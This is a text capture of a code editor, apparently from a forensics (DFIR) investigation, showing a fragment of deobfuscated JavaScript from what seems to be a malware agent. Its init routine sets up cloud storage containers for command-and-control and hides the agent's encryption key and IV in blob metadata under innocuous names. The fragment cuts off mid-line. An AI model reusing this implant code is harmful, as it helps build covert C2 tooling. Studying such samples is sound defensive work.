 File Edit Selection View Go Run Terminal Help Search
JS config.js JS out.txt.js
C: > Users > Neko > Downloads > dfir > JS out.txt.js > init > 'signature'
agent.container.key Aa ab 15 of 20
1843 async function DoTask(taskinfo) {
1858 }
1859 }
1860 async function init() {
1861 try {
1862 let _0x4de7c5 = null;
1863 let _0x3e978a = global.agent.container.blobs;
1864 debug("[INIT] Creating metaContainer " + global.agent.metaContainer);
1865 _0x4de7c5 = await func_Container_Create(global.agent.metaContainer);
1866 if (_0x4de7c5 === false) {
1867 debug("[INIT][!] Failed to create meta container : " + global.agent.metaContainer);
1868 return false;
1869 }
1870 debug("[INIT] Creating metaContainer blob /" + global.agent.metaContainer + '/' + global.agent.agentid);
1871 _0x4de7c5 = await func_Blob_Create(global.agent.metaContainer, global.agent.agentid, global.agent.container.name);
1872 if (_0x4de7c5 === false) {
1873 debug("[INIT][!] Failed to create meta container blob : " + global.agent.metaContainer + " " + global.agent.agentid);
1874 return false;
1875 }
1876 _0x4de7c5 = await Blob_Set_Metadata(global.agent.metaContainer, global.agent.agentid, {
1877 'stat': Date.now(),
1878 'signature': await func_Base64_Encode(JSON.stringify(global.agent.container.key.key)),
1879 'hash': await func_Base64_Encode(JSON.stringify(global.agent.container.key.iv)),
1880 'link': global.agent.agentid
1881 });
1882 if (_0x4de7c5.status != 0xc8) {
1883 debug("[INIT][!] Failed to set metadata for meta container blob : " + global.agent.metaContainer + " " + global.agent.agentid);
1884 return false;
1885 }
1886 debug("[INIT] Creating agent container " + global.agent.container.name);
1887 _0x4de7c5 = await func_Container_Create(global.agent.container.name);
1888 if (_0x4de7c5 === false) {
1889 debug("[INIT][!] Failed to create agent container : " + global.agent.container.name);
1890 return false;
1891 }
1892 _0x4de7c5 = await func_Blob_Create(global.agent.container.name, _0x3e978a['in']);
1893 if (_0x4de7c5 === false) {
1894 debug("[INIT][!] Failed to create container blob " + global.agent.container.name + " " + _0x3e978a['in']);
1